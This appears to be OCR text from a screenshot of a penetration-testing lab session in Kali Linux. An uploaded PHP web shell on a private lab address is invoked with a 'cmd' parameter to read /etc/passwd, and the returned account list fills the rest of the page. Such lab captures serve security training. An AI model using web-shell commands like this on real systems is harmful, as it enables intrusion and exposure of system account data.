 192.168.56.101/admin/uploads/test.php3?cmd=cat /etc/pass
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:
/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:
/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-
data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:
/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin
user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash